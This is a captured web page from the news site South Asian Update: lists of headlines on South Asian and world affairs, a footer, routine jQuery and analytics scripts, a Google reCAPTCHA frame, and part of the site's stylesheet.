		<ul class="LatestList2"><li><a href="https://www.southasianupdate.com/south-asia/india/9594"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Iran and India discuss ties as Iranian FM condemns US interference</p></a></li><li><a href="https://www.southasianupdate.com/world/america/9593"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>US officially begins selling Venezuelan oil</p></a></li><li><a href="https://www.southasianupdate.com/economy/None/9592"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>World Bank cuts Bangladesh growth forecast for FY26</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9591"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Taiwan says more US arms sales are in the pipeline</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9590"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Lavrov says Russia ’open’ to visit by US envoys for Ukrainian settlement</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9589"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>US to pause immigrant visa processing for 75 countries</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9588"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>German military team heads to Greenland for reconnaissance mission</p></a></li><li><a href="https://www.southasianupdate.com/economy/None/9587"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Chinas trade ends 2025 with record $1.2T surplus despite Trump tariff jolt</p></a></li><li><a href="https://www.southasianupdate.com/world/europe/9586"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>2025 was the world’s third-warmest year on record, scientists say</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9585"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Russia rejects ‘attempts to blackmail’ Iran’s partners amid Trump’s 25% tariff plans</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9584"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>US labels Muslim Brotherhood in Egypt, Lebanon, Jordan as ‘terrorists’</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9583"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>At least 19 killed after crane falls on train in Thailand’s northeast</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9582"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Trump warns of ’very strong action’ if Iran hangs protesters</p></a></li><li><a href="https://www.southasianupdate.com/south-asia/bangladesh/9581"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Dhaka summons Myanmar ambassador over cross-border firing</p></a></li><li><a href="https://www.southasianupdate.com/world/america/9580"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Canadian PM Carney visits China after nearly a decade of tense relations </p></a></li><li><a href="https://www.southasianupdate.com/economy/None/9579"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Trump threatens 25% tariff on countries trading with Iran</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9578"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Germany plays down threat of US invading Greenland</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9577"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Bomb blasts kill 6 policemen in northwestern Pakistan</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9576"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>NATO chief says allies discussing ’next steps’ to keep Arctic safe</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/None/9575"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Trump says Iran ’wants to negotiate,’ reached out for possible nuclear talks</p></a></li></ul>
		<h2 align="center" class="mt-3"><b>Most Popular</b></h2>
		<ul class="LatestList2"><li><a href="https://www.southasianupdate.com/south-asia/india/9560"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Trump backs bill to sanction China, India over Russian oil imports</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/news/9557"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>US seizes Russian-flagged oil tanker in North Atlantic: European Command</p></a></li><li><a href="https://www.southasianupdate.com/sports/news/9558"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>BCB refuses India tour over security concerns</p></a></li><li><a href="https://www.southasianupdate.com/world/america/9559"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>US says it will control Venezuela’s oil sales ‘indefinitely’</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/news/9555"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Trump calls for $1.5tn military budget in 2027</p></a></li><li><a href="https://www.southasianupdate.com/south-asia/bangladesh/9566"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Bangladesh backs Somalia’s territorial integrity at OIC</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/news/9569"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Denmark’s PM says Greenland showdown at ‘decisive moment’</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/news/9556"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>US immigration agent fatally shoots woman in Minneapolis</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/news/9561"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Iran’s Guards declare ’red line’ on security as Tehran seeks to quell unrest</p></a></li><li><a href="https://www.southasianupdate.com/south-asia/india/9567"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>India plans new naval outpost in Bay of Bengal </p></a></li><li><a href="https://www.southasianupdate.com/world-brief/news/9565"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Israel on high alert for possibility of US intervention in Iran</p></a></li><li><a href="https://www.southasianupdate.com/world/asia/9563"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Myanmar votes in second phase of Junta-run election</p></a></li><li><a href="https://www.southasianupdate.com/world/asia/9574"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>China rejects Trump’s Greenland claim, defends Arctic role</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/news/9568"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Anti-government protests in Iran continue into their third week</p></a></li><li><a href="https://www.southasianupdate.com/world/asia/9571"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>UN top court set to open Myanmar Rohingya genocide case</p></a></li><li><a href="https://www.southasianupdate.com/world/middle-east/9573"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Iran warns of retaliation if US attacks in support of protesters</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/news/9570"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Trump says US considering ‘very strong options’ for Iran</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/news/9576"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>NATO chief says allies discussing ’next steps’ to keep Arctic safe</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/news/9572"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Japan sets sail on rare earth hunt as China tightens supplies</p></a></li><li><a href="https://www.southasianupdate.com/world-brief/news/9562"><p><span class="OuterBorder"><span class="SquareIcon"></span></span>Trump moves to block courts from seizing Venezuelan oil revenue in US accounts</p></a></li></ul>
		<div class="allnews"><a href="https://www.southasianupdate.com/archives">All News <i class="fa fa-angle-double-right"></i></a></div>
		</section>

			</div>
</div>

<div class="row">
<div class="col-sm-12">
	<div class="DReadMore d-print-none">
		<p class="catTitle"><span class="ColorBox"></span> Read More  </p>
		<div class="row">
						<div class="col-lg-3 col-md-6 col-sm-6 d-flex">
					<div class="DReadMoreList align-self-stretch">
						<a href="https://www.southasianupdate.com/opinion/news/9321">
							<div class="Imgresize">
								<figure class="ImgViewer">
									<picture class="FixingRatio">
										<img src="https://www.southasianupdate.com/media/imgAll/2022December/en/SM/Sheikh-Hasina-2511160831-SM.jpg" alt="Sheikh Hasina’s Interviews: A Well-Planned Media Strategy" title="Sheikh Hasina’s Interviews: A Well-Planned Media Strategy" class="img-fluid img100 ImgRatio">									</picture>
								</figure>
							</div>
							<p>Sheikh Hasina’s Interviews: A Well-Planned Media Strategy</p>
						</a>
					</div>
				</div>
								<div class="col-lg-3 col-md-6 col-sm-6 d-flex">
					<div class="DReadMoreList align-self-stretch">
						<a href="https://www.southasianupdate.com/opinion/news/8534">
							<div class="Imgresize">
								<figure class="ImgViewer">
									<picture class="FixingRatio">
										<img src="https://www.southasianupdate.com/media/imgAll/2022December/en/SM/india-pakistan-and-bangladesh-2505150920-SM.jpg" alt="Bangladesh’s Careful Diplomacy in the India-Pakistan Crisis" title="Bangladesh’s Careful Diplomacy in the India-Pakistan Crisis" class="img-fluid img100 ImgRatio">									</picture>
								</figure>
							</div>
							<p>Bangladesh’s Careful Diplomacy in the India-Pakistan Crisis</p>
						</a>
					</div>
				</div>
								<div class="col-lg-3 col-md-6 col-sm-6 d-flex">
					<div class="DReadMoreList align-self-stretch">
						<a href="https://www.southasianupdate.com/opinion/news/8455">
							<div class="Imgresize">
								<figure class="ImgViewer">
									<picture class="FixingRatio">
										<img src="https://www.southasianupdate.com/media/imgAll/2022December/en/SM/transshipment_India-Bangladesh-2504220641-SM.jpg" alt="India’s transshipment cancellation: Steps towards ending Dhaka’s economic reliance?" title="India’s transshipment cancellation: Steps towards ending Dhaka’s economic reliance?" class="img-fluid img100 ImgRatio">									</picture>
								</figure>
							</div>
							<p>India’s transshipment cancellation: Steps towards ending Dhaka’s economic reliance?</p>
						</a>
					</div>
				</div>
								<div class="col-lg-3 col-md-6 col-sm-6 d-flex">
					<div class="DReadMoreList align-self-stretch">
						<a href="https://www.southasianupdate.com/opinion/news/8454">
							<div class="Imgresize">
								<figure class="ImgViewer">
									<picture class="FixingRatio">
										<img src="https://www.southasianupdate.com/media/imgAll/2022December/en/SM/FDI-Bangladesh-2504220626-SM.jpg" alt="The challenges and prospects of foreign investment in Bangladesh" title="The challenges and prospects of foreign investment in Bangladesh" class="img-fluid img100 ImgRatio">									</picture>
								</figure>
							</div>
							<p>The challenges and prospects of foreign investment in Bangladesh</p>
						</a>
					</div>
				</div>
				</div>
			<div class="row">				<div class="col-lg-3 col-md-6 col-sm-6 d-flex">
					<div class="DReadMoreList align-self-stretch">
						<a href="https://www.southasianupdate.com/opinion/news/8448">
							<div class="Imgresize">
								<figure class="ImgViewer">
									<picture class="FixingRatio">
										<img src="https://www.southasianupdate.com/media/imgAll/2022December/en/SM/trade-war-Bangladesh-2504210739-SM.jpg" alt="Assessing Trump’s Tariff: Bangladesh Must Rethink Its Political Trade Dependence" title="Assessing Trump’s Tariff: Bangladesh Must Rethink Its Political Trade Dependence" class="img-fluid img100 ImgRatio">									</picture>
								</figure>
							</div>
							<p>Assessing Trump’s Tariff: Bangladesh Must Rethink Its Political Trade Dependence</p>
						</a>
					</div>
				</div>
								<div class="col-lg-3 col-md-6 col-sm-6 d-flex">
					<div class="DReadMoreList align-self-stretch">
						<a href="https://www.southasianupdate.com/opinion/news/8447">
							<div class="Imgresize">
								<figure class="ImgViewer">
									<picture class="FixingRatio">
										<img src="https://www.southasianupdate.com/media/imgAll/2022December/en/SM/India-Bangladesh-2504210725-SM.jpg" alt="Debunking The Specter Of Bangladeshi Involvement In Murshidabad Violence" title="Debunking The Specter Of Bangladeshi Involvement In Murshidabad Violence" class="img-fluid img100 ImgRatio">									</picture>
								</figure>
							</div>
							<p>Debunking The Specter Of Bangladeshi Involvement In Murshidabad Violence</p>
						</a>
					</div>
				</div>
								<div class="col-lg-3 col-md-6 col-sm-6 d-flex">
					<div class="DReadMoreList align-self-stretch">
						<a href="https://www.southasianupdate.com/opinion/news/8421">
							<div class="Imgresize">
								<figure class="ImgViewer">
									<picture class="FixingRatio">
										<img src="https://www.southasianupdate.com/media/imgAll/2022December/en/SM/teesta-river-2504160639-SM.jpg" alt="Chinese expertise for our water management offers promising solutions " title="Chinese expertise for our water management offers promising solutions " class="img-fluid img100 ImgRatio">									</picture>
								</figure>
							</div>
							<p>Chinese expertise for our water management offers promising solutions </p>
						</a>
					</div>
				</div>
								<div class="col-lg-3 col-md-6 col-sm-6 d-flex">
					<div class="DReadMoreList align-self-stretch">
						<a href="https://www.southasianupdate.com/opinion/news/8420">
							<div class="Imgresize">
								<figure class="ImgViewer">
									<picture class="FixingRatio">
										<img src="https://www.southasianupdate.com/media/imgAll/2022December/en/SM/Diplomacy_Bangladesh-Myanmar_southasianupdate-2504160616-SM.jpg" alt="Neighborhood Diplomacy: Bangladesh Stands by Myanmar" title="Neighborhood Diplomacy: Bangladesh Stands by Myanmar" class="img-fluid img100 ImgRatio">									</picture>
								</figure>
							</div>
							<p>Neighborhood Diplomacy: Bangladesh Stands by Myanmar</p>
						</a>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>
</section>
</div>
</main>
</div>

<footer class="d-print-none">
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 border-right-inner">
			<div class="DFooterLogo">
				<a href="https://www.southasianupdate.com/">
					<img src="https://www.southasianupdate.com/media/common/logoBlack2.png" alt="South Asian Update" title="South Asian Update" class="img-fluid img100">
				</a>
			</div>
			<div class="SocialIcon mt-3 d-print-none">
				<ul>
					<li class="fb-icon"><a href="https://www.facebook.com/South-Asian-Update-101902635054024" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
					<li class="yt-icon"><a href="https://www.youtube.com/channel/UC7K46EIJev2UVklFGFku7LA" target="_blank"><i class="fab fa-youtube"></i></a></li>
					<li class="tw-icon"><a href="https://twitter.com/updates_asian" target="_blank"><i class="fab fa-twitter"></i></a></li>
					<li class="tm-icon"><a href="https://www.tumblr.com/southasiannews" target="_blank"><i class="fab fa-tumblr"></i></a></li>
					<li class="insta-icon"><a href="https://www.instagram.com/southasian1234/" target="_blank"><i class="fab fa-instagram"></i></a></li>
				</ul>
			</div>
		</div>
		<div class="col-lg-4 d-flex flex-column align-items-center justify-content-center border-right-inner d-print-none">
			<div><span><a href="https://www.southasianupdate.com/privacy-policy" style="padding: 8px;border-radius:4px;background:#0529621f;margin-right:8px;">Disclaimer & Privacy Policy</a></span></div>
			<div style="margin-top: 22px;"><span><a href="https://www.southasianupdate.com/about" style="padding:8px;border-radius:4px;background:#0529621f;margin-right:8px;">About Us</a></span> <span><a href="https://www.southasianupdate.com/contact" style="padding: 8px;border-radius: 4px;background: #0529621f; margin-right: 8px;">Contact Us</a></span><span><a href="https://www.southasianupdate.com/write-for-us" style="padding: 8px;border-radius: 4px;background: #0529621f; margin-right: 8px;">Write For Us</a></span></div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="contact ">
				<!-- <p>Phone:  +880175552222</p> -->
				<p>Email: <a href="/cdn-cgi/l/email-protection#88e1e6eee7c8fbe7fdfce0e9fbe1e9fdf8ece9fceda6ebe7e5" target="_blank"><span class="__cf_email__" data-cfemail="422b2c242d02312d37362a23312b233732262336276c212d2f">[email&#160;protected]</span> </a></p>
				<p>Email: <a href="/cdn-cgi/l/email-protection#224c47555162514d57564a43514b435752464356470c414d4f" target="_blank"><span class="__cf_email__" data-cfemail="e28c879591a2918d97968a83918b83979286839687cc818d8f">[email&#160;protected]</span> </a></p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg d-print-none">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p>2026 <a href="https://www.southasianupdate.com/">South Asia Updates</a></p>
		</div>
	</div>
</div>
</div>
</footer>
<div id="back_to_top" class="back_to_top on d-print-none"><span class="go_up"><i style="" class="fa fa-arrow-up"></i></span></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js" integrity="sha512-aVKKRRi/Q/YV+4mjoKBsE4x3H+BkegoM/em46NNlCqNTmUYADjBbeNefNxYV7giUp0VxICtqdrbqU7iVaeZNXA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.southasianupdate.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.southasianupdate.com/common/IE9/respond.min.js"></script><![endif]-->

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.southasianupdate.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DetailsText").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size + 1 + "px";
			$(this).css({
				'font-size': size
			});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DetailsText").children().each(function(){
			$(this).css({
				'font-size': '18px'
			});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DetailsText").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1 + "px";
			$(this).css({
				'font-size': size
			});
		});
	});
});
$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})
	$('#contentDetails img').each(function(){
		var float='';
		var data=$(this).attr('alt');
		if($(this).attr('style')){
			var style=$(this).attr('style').split(';');
			$.each(style, function(index, value){
				if (value.indexOf("float") >= 0){
					float=value;
				}
			});
		}
		if(float!=''){
			if (data.length > 100){
				$(this).wrap("<div class='dCaption' style='" + float + "'></div>")
					.parent('.dCaption')
					.append('<p class="text-justify img-caption">' + data + '</p>');
				$(document).ready(function(){
					$("#contentDetails:not(.writer_div)");
				});
			}else{
				$(this).wrap("<div class='dCaption' style='" + float + "'></div>")
					.parent('.dCaption')
					.append('<p class="text-center img-caption">' + data + '</p>');
			}
		}else{
			// console.log(float);
			if(data.length>100){
				$(this).wrap("<div class='dCaption'></div>")
					.parent('.dCaption')
					.append('<p class="text-justify img-caption">' + data + '</p>');
			}else{
				$(this).wrap("<div class='dCaption'></div>")
					.parent('.dCaption')
					.append('<p class="text-center img-caption">' + data + '</p>');
			}
		}
	});
	if($('.pCaption').text().length<50){
		$('.pCaption').css("text-align", "center");
	}
	if($("div").hasClass("newsx_6605")){
		$(".newsx_6605").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<script>
$(".DContentAdd").insertAfter($("#contentDetails p:nth-child(2)"));
$(".DContentAdd2").insertAfter($("#contentDetails p:nth-child(5)"));
</script>
<script type="text/javascript">
//Sticky Header
window.onscroll=function(){
	myFunction()
};
var header=document.getElementById("myHeader");
var sticky=header.offsetTop;
var header2=document.getElementById("myHeader2");
var sticky2=header.offsetTop;
function myFunction(){
	if(window.pageYOffset>sticky){
		header.classList.add("sticky");
	}else{
		header.classList.remove("sticky");
	}
	if(window.pageYOffset>sticky2){
		header2.classList.add("sticky2");
	}else{
		header2.classList.remove("sticky2");
	}
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b6258ada6ba14c16a1251ad9492ce076","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 97
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vpmPbXRcP2A7zDdTW9N4gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768556484220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.southasianupdate.com/common/css/eMythMakers.css?16%20January,%202026%2015:41:20
body_size: 11567
content:
body{font-family:'Roboto',sans-serif;font-size:16px;background:#f1f1f1;color:#222;font-weight:400;overflow-x:hidden;letter-spacing:-0.2px;}
h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif;margin-bottom:0;font-size:17px;line-height:1.53;letter-spacing:-0.2px;font-weight:400;padding-left:2px;}
a{color:#333;text-decoration:none;}a:hover{text-decoration:none;color:#222}
p{margin-bottom:0;font-size:16px;line-height:23px}
.container{max-width:1280px!important;padding-right:10px;padding-left:10px}
.container-fluid{padding:0;overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px;color:#5a5a5a;display:inline-block}
.Brief p{font-size:16px;line-height:24px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:7px;}
.pHead{font-weight:600;margin-bottom:5px}
/* .row{--bs-gutter-x:1.3rem;} */
.Title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
picture img{aspect-ratio:1.7777;width:100%;object-fit:cover;object-position:center;}
.BGTitle{font-size:22px;line-height:27px;font-weight:600;}
.SMTitle{font-size:16px;line-height:1.46;max-height:68px;font-weight:500;}
.FW700{font-weight:700;}
.roundedImg img{aspect-ratio:1 !important;border-radius:50%;}

.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.zoom-desktop{transform:none;transition:transform .1s ease-out;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}

/*Header & Footer*/
.HeaderTopBar{background:#052962;padding:18px 0;position:relative;z-index:9999;}
/* #myHeader{position:relative;z-index:50!important;} */
.DateTime p{font-size:16px;padding:5px 0 4px;color:#fff;}
.DateTime p span{color: #f9f9f9;}
.DateTime i{padding-right:3px;font-size:12px;position:relative;top:-1px;}
.SocialIcon{position:relative;}
.SocialIcon ul{padding-left:0;}
.SocialIcon ul li{display:inline-block;list-style:none;}
.SocialIcon ul li a i{font-size:15px;width:30px;height:30px;text-align:center;line-height:31px;color:#052962;background:#fff;border-radius:50%;}
.SocialIcon ul .fb-icon a i:hover{background:#0267B5 !important;color:#fff;}
.SocialIcon ul .yt-icon a i:hover{background:#E91E24;color:#fff;}
.SocialIcon ul .tw-icon a i:hover{background:#03ACED;color:#fff;}
.SocialIcon ul .tm-icon a i:hover{background:#001833;color:#fff;}
.SocialIcon .li-icon:hover{background:#0270AD;color:#fff;}
.SocialIcon ul .insta-icon a i:hover{background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.SocialIcon .SearchIcon{background:#333;}
.SocialIcon ul li .search:hover{background-color:#052962;}
.SocialIcon ul li .search:hover i{color:#fff;}
.SearchArea{position:relative;}
.search-box{background:#E8E8E4;position:absolute;top:56px;right:-14px;width:350px;line-height:60px;box-shadow:0 0 10px rgba(0,0,0,0.5);border-top:4px solid #052962;display:none;z-index:99;line-height:60px;}
.search-box:before{content:"";position:absolute;top:-32px;right:13px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent;border-bottom:14px solid #052962;}
.search-box input[type="text"]{width:200px;padding:5px 10px;margin-left:35px;border:1px solid #052962;outline:none;line-height:1;}
.search-box input::placeholder{font-size:14px;color:#000 !important;}
.search-box input[type="submit"]{width:80px;padding:0 0;background:#052962;color:#fff;margin-left:-5px;border:1px solid #052962;outline:none;cursor:pointer;line-height:16px;font-size:16px;height:31px;vertical-align:middle;margin-top:-3px;}
.search i{font-size:17px;color:#fff;cursor:pointer;transform:translateY(1px);}
@media screen and (max-width:700px){
.search-box{width:270px;right:-16%;}
.search-box input[type="text"]{width:140px;margin-left:15px;}
.search-box input[type="button"]{margin-right:12px;}
}
@media(max-width:991px){.navbar.fixed-top .navbar-collapse, .navbar.sticky-top .navbar-collapse{overflow-y:auto;max-height:90vh;margin-top:10px;}}
/* .DLogo img{width:220px;} */
.DHeaderNav{background:#052962;border-bottom:4px double #d7d7d757;border-top:1px solid #d7d7d757;z-index:999;position:relative;}
.DHeaderNav .navbar-expand-lg .navbar-nav{width:100%;}
.DHeaderNav .navbar{background:#052962 !important;padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#fff;padding:0.80rem .9rem 0.68rem;font-size:16px;line-height:18px;font-weight:400;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#d8c25a;}
.DHeaderNav .dropdown:hover>.dropdown-menu{display:block;}
.DHeaderNav .dropdown-menu{padding:0;margin:0;border-radius:0;border:0 solid #ccc;font-weight:400;font-size:14px;background:#333;color:#fff;left:-25px;}
.DHeaderNav .dropdown-item:focus, .dropdown-item:hover{color:#d8c25a !important;text-decoration:none;background:transparent;}
.DHeaderNav .dropdown-item{padding:.5rem 0.8rem;font-weight:400;color:#333;font-size:17px;min-width:auto;}
.DHeaderNav .navbar .megamenu{padding:2px;}
.DHeaderNav .navbar .has-megamenu{position:static!important;}
.DHeaderNav .navbar .megamenu{left:0;right:0;width:100%;margin-top:0;background:#f7f7f7 !important;border-bottom:3px solid #000000;}.DHeaderNav .megamenu .col-lg-3{flex:20%;}
.DHeaderNav .megamenu .row{--bs-gutter-x:1.5rem;}
.LiveTV.nav-item{display:flex;align-items:center;margin-left:8px;}
.sticky{position:fixed;top:0;width:100%;z-index:9999;transition:0.2s;box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0;border-top:0;}
.sticky .StickyLogo{display:block;}
.sticky .Dlogo{display:none;}
.StickyLogo img{width:260px;padding:5px 0;margin-right:25px;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{padding:1.1rem 0.65rem 1rem;}
.sticky .justify-content-center{justify-content:end!important;}
.MobileMenuShow{display:none;}
.MobileMenu{z-index:9999;top:86px;left:0;overflow:scroll;position:fixed;max-height:80vh;width:100%;background:#EFF5F4;overflow-x:hidden;}
.MobileMenu .LiveViewMenu{position:relative;padding-bottom:0;}
.MobileMenu.show{transform:translateY(-24px);}
.MobileMenuTop ul{list-style:none;padding-left:0;margin:0;}
.MobileMenuTop ul li a{color:#165ba8;padding:13px 0 0 10px;display:block;font-size:17px;font-weight:500;}
.MobileMenuTop ul li a:hover{color:#ddd;}
.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}
.sticky2{position:fixed;top:0;width:100%;z-index:999999;padding:0;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);border-bottom:0;background:#fff;}
.show{display:inline;}
.hide{display:none;}
.TopMenu{height:61px;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);box-shadow:0 0 3px 0 #00000091;position:relative;z-index:9999;background:#fff;}
.TopMenu .display-flex, .TopMenu .display-flex{align-items:center;display:flex;height:61px;background:#052962;padding-left:8px;padding-right:8px;}
.TopMenu .menu-left, .menu-right{cursor:pointer;color:#fff;font-size:18px;width:28.5px;}
.TopMenu .menu-left{padding-left:5px;}
.TopMenu .menu-left i{font-size:20px;}
.TopMenu .menu-search a{color:#fff;font-size:20px;}
.TopMenu .mr-auto.LogoDate{position:relative;}
.TopMenu .DLogoMobile img{height:auto;width:195px;padding:2px 0 7px;}
.TopMenu .mr-auto.LogoDate span{position:absolute;width:100%;left:0;bottom:-19px;color:#0055A9;font-size:13px;text-align:center;}
.MobileDateArea{background:#b1b1b1;width:100%;text-align:center;padding:9px 5px 7px;color:#fff;font-size:15px;}
.MobileDateArea p{font-size:15px;}
.MobileMenuSocial{background:#b1b1b1;padding:5px 7px;border-top:1px solid #8989896b;}
.MobileMenuSocial .DSocialLink.DSocialLinkMobile{display:inline-block;margin-top:0;padding-top:0;}
.MobileMenuSocial .DSocialLink ul li{display:inline-block;}
.MobileMenuSocial ul li a{padding:0 0 0 5px !important;}
.MobileMenuSocial .DSocialLink .menu-search a i{font-size:14px;color:#fff;height:30px;width:30px;display:inline-block;border:1px solid #e2e2e2;text-align:center;border-radius:50%;}
.search{width:100%;position:relative;}
.searchTerm{width:50%;border:1px solid #ddd;border-right:none;padding:5px;height:28px;border-radius:0;outline:none;color:#333;font-size:14px;font-weight:600;}
.searchButton{width:40px;height:28px;border:1px solid #1879D0;background:#1879D0;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;}
.searchButton{text-align:center;color:#fff;cursor:pointer;font-size:15px;}
.search_block{position:absolute;top:16px;z-index:9999999;width:100%;background:#ddd !important;padding:8px 0;}
.search_block.MobileSearchBox{position:fixed;top:0!important;z-index:99999;width:100%;background:#fff;padding:15px 0;}
